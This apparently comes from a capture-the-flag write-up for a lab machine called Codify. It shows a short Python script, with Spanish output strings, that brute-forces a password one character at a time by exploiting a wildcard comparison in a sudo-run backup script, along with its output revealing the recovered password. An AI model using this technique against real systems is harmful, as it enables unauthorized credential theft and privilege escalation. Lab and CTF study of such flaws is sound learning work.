 joshua@codify:/tmp/tmp.vk5iFI5gay$ python3 Codify.py
Encontrada:  k
Encontrada:  kl
Encontrada:  klj
Encontrada:  kljh
Encontrada:  kljh1
Encontrada:  kljh12
Encontrada:  kljh12k
Encontrada:  kljh12k3
Encontrada:  kljh12k3j
Encontrada:  kljh12k3jh
Encontrada:  kljh12k3jha
Encontrada:  kljh12k3jhas
Encontrada:  kljh12k3jhask
Encontrada:  kljh12k3jhaskj
Encontrada:  kljh12k3jhaskjh
Encontrada:  kljh12k3jhaskjh1
Encontrada:  kljh12k3jhaskjh12
Encontrada:  kljh12k3jhaskjh12k
Encontrada:  kljh12k3jhaskjh12kj
Encontrada:  kljh12k3jhaskjh12kjh
Encontrada:  kljh12k3jhaskjh12kjh3
joshua@codify:/tmp/tmp.vk5iFI5gay$
❯ cat Codify.py
File: Codify.py
1 import string
2 import subprocess
3
4 obtencion = False
5 password = ""
6 combinatoria = string.ascii_letters+string.digits
7 ast="*"
8
9 while not obtencion:
10     for i in combinatoria:
11         command = "echo %s%s%s | sudo /opt/scripts/mysql-backup.
sh"%(password,i,ast)
12         #print(command)
13         o = subprocess.run([command], shell=True,stderr=subproce
ss.PIPE, stdout=subprocess.PIPE, text=True).stdout
14         #print(o)
15         if "Password confirmed!" in o:
16             password+=i
17             print("Encontrada: ", password)
18             break
19     else:
20         obtencion = True
21
22 #print(combinatoria)